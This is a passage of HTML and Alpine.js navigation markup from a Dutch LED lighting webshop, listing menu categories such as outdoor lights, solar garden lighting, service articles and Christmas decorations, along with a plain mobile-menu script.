                                                                    title="Lichtsnoeren"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Lichtsnoeren                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting/decoratieve-lichtsnoeren"
                                                               title="Decoratieve&#x20;lichtsnoeren"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Decoratieve lichtsnoeren                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting/prikkabels"
                                                               title="Prikkabels"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Prikkabels                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting/prikkabel-lampen"
                                                               title="Losse&#x20;prikkabel&#x20;lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Losse prikkabel lampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting/complete-prikkabel-sets"
                                                               title="Complete&#x20;&#x28;koppelbare&#x29;&#x20;prikkabelsets"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Complete (koppelbare) prikkabelsets                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/lichtsnoeren-feestverlichting/accessoires-lichtsnoeren"
                                                               title="Accessoires"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Accessoires                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/inbouwspots-voor-buiten"
                                                   title="Inbouwspots&#x20;voor&#x20;buiten"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Inbouwspots voor buiten                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/led-plafondlampen"
                                                   title="Plafondlampen"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Plafondlampen                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-53'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/buitenverlichting/wandlampen"
                                                     title="Wandlampen"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Wandlampen                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-53', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-53'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/buitenverlichting/wandlampen"
                                                                title="Wandlampen"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Wandlampen"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Wandlampen                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/wandlampen/wandlampen-met-sensor"
                                                               title="Wandlampen&#x20;met&#x20;sensor"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Wandlampen met sensor                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/wandlampen/up-and-down-wandlampen"
                                                               title="Up&#x20;en&#x20;down&#x20;wandlampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Up en down wandlampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/wandlampen/klassieke-wandlampen"
                                                               title="Klassieke&#x20;wandlampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Klassieke wandlampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/wandlampen/wandlampen-downlight"
                                                               title="Wandlampen&#x20;downlight"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Wandlampen downlight                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/staande-lampen"
                                                   title="Staande&#x20;Lampen"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Staande Lampen                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/buitenverlichting/grondspots"
                                                   title="Grondspots&#x20;&#x2F;&#x20;Prikspots"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Grondspots / Prikspots                                                </a>
                                                                                                                                                                </li>


                                                            </ul>
                                            </li>
                                                        <li class="level-0">
                                                    <span class="nav-item navigation-item-count-7 duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0 not-on-screen-items' : !mobilePanelActiveId }">
                            <div class="flex flex-row justify-between w-full group"
                                  @click="mobilePanelActiveId = mobilePanelActiveId === 'category-node-92' ? 0 : 'category-node-92'
                                  document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                            >
                                <div class="link group-hover:text-secondary-darker"
                                     href="https://www.pretmetled.nl/solar-tuinverlichting"
                                     title="Solar&#x20;tuinverlichting">
                                    Solar tuinverlichting                                </div>
                                <div class="w-6 h-6 -mr-[6px]">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                </div>
                            </div>
                        </span>
                        
                                                    <ul class="level-1-nav translate-x-[calc(100%+2.4rem)] "
                                :class="{'not-active translate-x-[calc(100%+2.4rem)] h-0' : mobilePanelActiveId !== 'category-node-92', '-translate-x-[calc(100%+2.4rem)]' : hideLevel2}"
                                x-effect="hideLevel2 ? setTimeout(() => $el.classList.add('not-on-screen-items'), 200) : $el.classList.remove('not-on-screen-items')"
                            >
                                <li class="back-button">
                                    <button
                                        type="button"
                                        @click="mobilePanelActiveId = 0, subPanelActiveId = null;
                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                    >
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                        <span class="ml-4">
                                                Terug                                        </span>
                                    </button>
                                    <div>
                                                                                    <a
                                                href="https://www.pretmetled.nl/solar-tuinverlichting"
                                                title="Solar&#x20;tuinverlichting"
                                                class="view-all-link"
                                            >
                                                <div
                                                    title="Solar&#x20;tuinverlichting"
                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                    Solar tuinverlichting                                                </div>
                                            </a>
                                                                            </div>
                                </li>
                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/solar-tuinverlichting/solar-staande-lampen"
                                                   title="Solar&#x20;Staande&#x20;Lampen"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Solar Staande Lampen                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/solar-tuinverlichting/decoratieve-solar-lampen"
                                                   title="Decoratieve&#x20;solar&#x20;lampen"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Decoratieve solar lampen                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/solar-tuinverlichting/solar-wandlampen"
                                                   title="Solar&#x20;Wandlampen"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Solar Wandlampen                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/solar-tuinverlichting/multifunctionele-solar-verlichting"
                                                   title="Multifunctionele&#x20;Solar&#x20;Verlichting"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Multifunctionele Solar Verlichting                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/solar-tuinverlichting/oplaadbare-batterijen-solar"
                                                   title="Oplaadbare&#x20;Batterijen"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Oplaadbare Batterijen                                                </a>
                                                                                                                                                                </li>


                                                            </ul>
                                            </li>
                                                        <li class="level-0">
                                                    <span class="nav-item duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0' : !mobilePanelActiveId }">
                            <span class="flex flex-row justify-between w-full group">
                                                                    <a class="link group-hover:text-secondary-darker pr-[1.7rem] gap-x-2 !block"
                                       href="https://www.pretmetled.nl/straat-lampen"
                                       title="Straat&#x2F;Plein&#x20;Verlichting">
                                        Straat/Plein Verlichting                                    </a>
                                                            </span>
                        </span>
                        
                                            </li>
                                                        <li class="level-0">
                                                    <span class="nav-item duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0' : !mobilePanelActiveId }">
                            <span class="flex flex-row justify-between w-full group">
                                                                    <a class="link group-hover:text-secondary-darker pr-[1.7rem] gap-x-2 !block"
                                       href="https://www.pretmetled.nl/gevelverlichting"
                                       title="Gevelverlichting">
                                        Gevelverlichting                                    </a>
                                                            </span>
                        </span>
                        
                                            </li>
                                                        <li class="level-0">
                                                    <span class="nav-item duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0' : !mobilePanelActiveId }">
                            <span class="flex flex-row justify-between w-full group">
                                                                    <a class="link group-hover:text-secondary-darker pr-[1.7rem] gap-x-2 !block"
                                       href="https://www.pretmetled.nl/led-bouwlampen"
                                       title="Bouwlampen">
                                        Bouwlampen                                    </a>
                                                            </span>
                        </span>
                        
                                            </li>
                                                        <li class="level-0">
                                                    <span class="nav-item duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0' : !mobilePanelActiveId }">
                            <span class="flex flex-row justify-between w-full group">
                                                                    <a class="link group-hover:text-secondary-darker pr-[1.7rem] gap-x-2 !block"
                                       href="https://www.pretmetled.nl/led-panelen"
                                       title="LED&#x20;Panelen">
                                        LED Panelen                                    </a>
                                                            </span>
                        </span>
                        
                                            </li>
                                                        <li class="level-0">
                                                    <span class="nav-item duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0' : !mobilePanelActiveId }">
                            <span class="flex flex-row justify-between w-full group">
                                                                    <a class="link group-hover:text-secondary-darker pr-[1.7rem] gap-x-2 !block"
                                       href="https://www.pretmetled.nl/led-highbay"
                                       title="LED&#x20;Highbay">
                                        LED Highbay                                    </a>
                                                            </span>
                        </span>
                        
                                            </li>
                                                        <li class="level-0">
                                                    <span class="nav-item navigation-item-count-13 duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0 not-on-screen-items' : !mobilePanelActiveId }">
                            <div class="flex flex-row justify-between w-full group"
                                  @click="mobilePanelActiveId = mobilePanelActiveId === 'category-node-56' ? 0 : 'category-node-56'
                                  document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                            >
                                <div class="link group-hover:text-secondary-darker"
                                     href="https://www.pretmetled.nl/service-artikelen"
                                     title="Service&#x20;Artikelen">
                                    Service Artikelen                                </div>
                                <div class="w-6 h-6 -mr-[6px]">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                </div>
                            </div>
                        </span>
                        
                                                    <ul class="level-1-nav translate-x-[calc(100%+2.4rem)] "
                                :class="{'not-active translate-x-[calc(100%+2.4rem)] h-0' : mobilePanelActiveId !== 'category-node-56', '-translate-x-[calc(100%+2.4rem)]' : hideLevel2}"
                                x-effect="hideLevel2 ? setTimeout(() => $el.classList.add('not-on-screen-items'), 200) : $el.classList.remove('not-on-screen-items')"
                            >
                                <li class="back-button">
                                    <button
                                        type="button"
                                        @click="mobilePanelActiveId = 0, subPanelActiveId = null;
                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                    >
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                        <span class="ml-4">
                                                Terug                                        </span>
                                    </button>
                                    <div>
                                                                                    <a
                                                href="https://www.pretmetled.nl/service-artikelen"
                                                title="Service&#x20;Artikelen"
                                                class="view-all-link"
                                            >
                                                <div
                                                    title="Service&#x20;Artikelen"
                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                    Service Artikelen                                                </div>
                                            </a>
                                                                            </div>
                                </li>
                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/service-artikelen/schakelmateriaal"
                                                   title="Schakelmateriaal"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Schakelmateriaal                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/service-artikelen/klikaan-klikuit"
                                                   title="KlikAan&#x20;KlikUit"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    KlikAan KlikUit                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/service-artikelen/gatenzagen"
                                                   title="Gatenzagen"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Gatenzagen                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/service-artikelen/led-dimmers"
                                                   title="LED&#x20;Dimmers"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    LED Dimmers                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/service-artikelen/montagedraad"
                                                   title="Montagedraad"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Montagedraad                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/service-artikelen/divers"
                                                   title="Divers"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Divers                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/service-artikelen/bewegingsmelders"
                                                   title="Bewegingsmelders"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Bewegingsmelders                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="https://www.pretmetled.nl/service-artikelen/ventilatoren"
                                                   title="Ventilatoren"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Ventilatoren                                                </a>
                                                                                                                                                                </li>


                                                            </ul>
                                            </li>
                            </ul>
        </template>
    </nav>
</div>

<script>
    'use strict';

    const initMenuMobile_69186dabd498d = () => {
        return {
            mobilePanelActiveId: null,
            mobileSubPanelActiveId: null,
            open: false,
            scrollY: window.scrollY,
            showNavigation: false,
            subPanelActiveId: null,
            hideLevel2: false,
            mobileMenu: document.getElementById('mobile-menu'),
            mobileMenuIcon: document.getElementById('main-menu-icon'),
            toggleMenu() {
                let isOpened = this.mobileMenu.classList.contains('opened');
                isOpened ? this.closeMenu() : this.openMenu()
            },
            openMenu() {
                this.scrollY = window.scrollY;
                document.documentElement.style.setProperty('--scroll-y', `-${this.scrollY}px`);
                document.body.classList.add('body-fixed');
                if (!this.showNavigation) {
                    this.showNavigation = true;
                }
                this.mobileMenu.classList.add('opened');
                this.mobileMenuIcon.classList.add('opened');
            },
            closeMenu() {
                document.body.classList.remove('body-fixed');
                window.scrollTo(0, this.scrollY);
                this.mobileMenu.classList.remove('opened');
                this.mobileMenuIcon.classList.remove('opened');
                this.mobilePanelActiveId = null
            },
            eventListeners: {
                ['@click.window']() {
                    if (!this.showNavigation) {
                        this.showNavigation = true;
                    }
                },
                ['@scroll.window']() {
                    if (!this.showNavigation) {
                        this.showNavigation = true;
                    }
                }
            },
        }
    }
</script>


<nav
    class="navigation hidden lg:flex gap-1 items-center flex-wrap"
    aria-label="Main&#x20;menu"
    x-data="initMenuDesktop_69186dabe9aab()"
    x-ref="nav-desktop"
    x-defer="intersect"
    @load.window="setActiveMenu($root)"
>
    <div
        x-data="{ open: false }"
        x-defer="intersect"
        @click.outside="open = false"
        @keydown.escape.stop="open = false;"
        @open-desktop-menu.window="open = true"
        @close-desktop-menu.window="open = false"
        @toggle-desktop-menu.window="open = !open"
    >
        <div class="backdrop top-0 !absolute w-screen left-1/2 transform -translate-x-1/2"
             style="display: none"
             x-show="open"
             x-transition:enter="ease-in-out duration-200"
             x-transition:enter-start="opacity-0"
             x-transition:enter-end="opacity-100"
             x-transition:leave="ease-in-out duration-200"
             x-transition:leave-start="opacity-100"
             x-transition:leave-end="opacity-0"
             role="button"
             @mouseenter.self="open = false;"
             aria-label="Close&#x20;menu"></div>
        <template x-if="open">
            <div
                id="desktop-menu-panel"
                class="z-30 absolute inset-x-6 flex flex-col min-h-64 border-t border-slate-100 rounded-b-md bg-white overflow-auto"
                x-show="open === true"
                x-cloak
            >
                <ul class="flex flex-col w-72 divide-y border-b border-slate-100">
                                            
    <li
        class="level-0 w-full"
        x-data="{ subMenuOpencategory_node_86: false }"
        @mouseleave="subMenuOpencategory_node_86 = false"
    >
        <button
            type="button"
            class="group w-full flex justify-between items-center gap-1 p-3 pr-2 aria-expanded:text-bfs-pink-default
            border-r aria-expanded:border-r-[white]"
                        x-init="subMenuOpencategory_node_86 = true"
                        x-ref="childmenuTogglecategory_node_86"
            @mouseenter="subMenuOpencategory_node_86 = true;"
            aria-expanded="false"
            :aria-expanded="subMenuOpencategory_node_86"
            aria-controls="category-node-86-desktop-menu-panel"
            onclick="window.location.href='https://www.pretmetled.nl/kerstverlichting';"
        >
            <span class="flex items-center leading-loose">
                                        <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/category/kerstdecoratie_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/category/kerstdecoratie_icon.png">

        <img
                        src="/media/catalog/category/kerstdecoratie_icon.png"
                        alt="Kerst"
                        class="w-auto h-8 mr-2"
                     width="36"  height="36"  loading="lazy" />    </picture>


                                Kerst            </span>
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="text-black group-aria-expanded:text-inherit" width="24" height="24" aria-hidden="true">
  <path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd"/>
</svg>
        </button>
        <div class="level-0-panel-wrapper pt-2 w-full" x-show="subMenuOpencategory_node_86">
            <div class=" flex items-center w-full px-2 border-b pb-5">
                <span class="text-2xl font-bold pr-4 flex items-center">
                   Kerst                </span>
            </div>
            <ul
                id="category-node-86-desktop-menu-panel"
                class="bg-white !flex flex-col py-2.5 level-0-panel w-full flex-wrap"
                x-ref="childmenuWrappercategory_node_86"
                @keydown.escape.stop="subMenuOpencategory_node_86 = false;
                    $refs.childmenuTogglecategory_node_86.focus();"
            >
                                    
    <li class="level-1 pb-5">
                    <a
                href="/kerstverlichting"
                class="level-1 flex items-center px-2 font-bold leading-loose text-lg "
            >
                                Alle Kerstartikelen            </a>
        
    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Kerstverlichting                </a>
                    <ul
            id="category-node-106-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/standaard-lichtsnoeren"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Standaard lichtsnoeren            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/compact-lichtsnoeren"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Compact Lichtsnoeren            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/cluster-kerst-verlichting"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Cluster verlichting            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/kaarjes"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Kaarsjes            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/speciaal-voor-kerstbomen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Speciaal voor kerstbomen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/ijspegelverlichting"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                IJspegelverlichting            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/lichtnetten"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Lichtnetten            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/cascade-waterval-verlichting"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Cascade / Waterval verlichting            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/slimme-kerstverlichting"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Slimme kerstverlichting            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/lichtgordijnen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Lichtgordijnen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/koppelbare-kerstverlichting"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Koppelbare kerstverlichting            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/lichtslangen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Lichtslangen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstverlichting/specials-kerstverlichting"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Specials            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/kerstverlichting/kerstkransen-en-guirlandes"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Kerstkransen en guirlandes                </a>
                    <ul
            id="category-node-91-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstkransen-en-guirlandes/traditionele-kerstkransen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Traditionele kransen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstkransen-en-guirlandes/decoratieve-kransen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Decoratieve kransen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstkransen-en-guirlandes/guirlandes-kerstslingers"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Guirlandes            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-buiten"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Kerstdecoratie buiten                </a>
                    <ul
            id="category-node-88-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-buiten/buiten-kerstbomen-en-takken"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Buiten kerstbomen en takken            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-buiten/herten-en-rendieren"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Herten en rendieren            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-buiten/poolsterren"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Poolsterren            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/kerstdecoratie-buiten/kerstfiguren-voor-buiten"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Kerstfiguren voor buiten            </a>
        
    </li>
                    </ul>
        </div>

    </li>
                                    
    <li
        class="level-1 pb-5"
        x-data="{'open': false}"
        :class="open ? 'opened' : 'closed'"
    >
        <div class="inline-block">
                            <a
                    href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren"
                    class="level-1 flex items-center px-2 font-bold leading-loose text-lg"
                >
                                        Poppetjes en figuren                </a>
                    <ul
            id="category-node-115-desktop-menu-panel"
            class=""
        >
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/notenkrakers"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Notenkrakers            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/gnomen"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Gnomen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/kerstman"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Kerstmannen            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/sneeuwpoppetjes"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Sneeuwpoppetjes            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
                href="https://www.pretmetled.nl/kerstverlichting/poppetjes-figuren/engeltjes"
                class="level-2 leading-loose text-base  text-black flex items-center px-2"
            >
                                Engeltjes            </a>
        
    </li>
                            
    <li class="level-2">
                    <a
